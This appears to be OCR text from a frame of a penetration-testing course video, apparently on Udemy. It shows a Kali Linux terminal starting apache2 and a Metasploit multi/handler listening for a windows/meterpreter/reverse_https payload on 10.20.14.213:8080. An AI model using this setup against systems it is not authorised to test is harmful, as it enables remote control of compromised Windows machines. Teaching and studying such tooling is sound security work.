 Applications Places Terminator Thu 19:19 1
root@kali: ~
root@kali: ~ 146x7
root@kali:~# go/meterpreter/rev_https, port 8080^C
root@kali:~# service apache2 start
root@kali:~#
root@kali: ~ 146x31
LPORT => 8080
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.20.14.213 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://10.20.14.213:8080
[*] Starting the payload handler...
udemy